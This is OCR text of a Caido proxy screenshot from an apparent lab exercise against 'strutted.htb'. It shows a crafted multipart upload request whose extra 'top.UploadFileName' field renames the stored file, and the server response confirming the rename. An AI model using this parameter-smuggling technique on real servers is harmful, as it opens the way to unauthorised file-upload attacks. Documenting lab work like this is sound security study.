 1 2 3 4 2 10.10.14.220 21:07
Caido
Options Queuing Environment Strutted
Replay + New Session
Search...
Default Collection
2
http://strutted.htb Send
Request Clear
1 POST /upload.action HTTP/1.1
2 Host: strutted.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------331622177914692943356365​93172
8 Content-Length: 54699
9 Origin: http://strutted.htb
10 Connection: keep-alive
11 Referer: http://strutted.htb/upload.action
12 Cookie: JSESSIONID=0BA0C8360AAC547BF1919729F8A568A8
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------33162217791469294335636593172
17 Content-Disposition: form-data; name="Upload"; filename="test.png"
18 Content-Type: image/png
19
20 PNG
21
22 -----------------------------33162217791469294335636593172
23 Content-Disposition: form-data; name="top.UploadFileName"
24
25 test.txt
26 -----------------------------33162217791469294335636593172--
27
{} 3 / 3
Response
147 <h1>Image Upload Successful!</h1>
148 <p>Congratulations! Your image has been securely uploaded and is now accessib
le via a shareable link.</p>
149 </div>
150 </div>
151
152 <div class="success-container">
153 <div class="messages">
154
155 <div class="mb-3 mt-1 back-link">
156 <input type="text" class="form-control" style="display:none;" id="shareab
leLink" value="http://strutted.htb/s/20a366b0" readonly>
157 <button class="btn btn-outline-secondary" type="button" id="copyButton">C
opy Shareable Link</button>
158 </div>
159 <img src="uploads/20250324_020709/test.txt" alt="Uploaded File" />
160
161
162 </div>
163
164 <div class="back-link">
165
166 <a href="/upload.action" class="btn btn-outline-secondary">Upload Another Fil
e</a>
167 </div>
168 </div>
169 </div>
170
171 <footer>
172 <div class="container" style="margin-top: 9px;">
173 <p>© 2024 Strutted™ — All rights reserved.</p>
img src 1 matches as regex
{} 7223 bytes | 1258ms
v0.47.1 (Latest) Commands Logs